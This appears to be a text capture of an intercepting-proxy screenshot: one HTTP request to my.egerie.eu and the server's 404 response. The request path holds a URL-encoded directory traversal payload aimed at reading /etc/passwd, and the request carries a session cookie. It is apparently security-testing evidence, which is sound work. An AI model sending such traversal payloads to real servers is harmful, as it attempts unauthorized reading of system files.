 Request
Pretty Raw Hex
\n
1 GET /manual/images/%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/1.1
2 Host: my.egerie.eu
3 Cookie: MyEGERIE=g9ukk5dk6tl2b1g2o55mr87kf4
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Date: Sun, 12 Nov 2023 19:43:37 GMT
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 Strict-Transport-Security: max-age=31536000; includesubdomains; preload
6 Content-Length: 275
7 Content-Type: text/html; charset=iso-8859-1
8 Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'
blob:; style-src 'self' 'unsafe-inline'; object-src data:; img-src 'self' data: blob:; font-src
'self' data:; connect-src 'self' https://my.egerie-software.com https://my.egerie.eu;
9 Connection: close
10
11 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
12 <html>
<head>
13 <title>
404 Not Found
</title>
14 </head>
<body>
15 <h1>
Not Found
</h1>
16 <p>
The requested URL was not found on this server.
</p>
17 <hr>
18 <address>
Apache/2.4.38 (Debian) Server at my.egerie.eu Port 443
</address>
19 </body>
</html>
20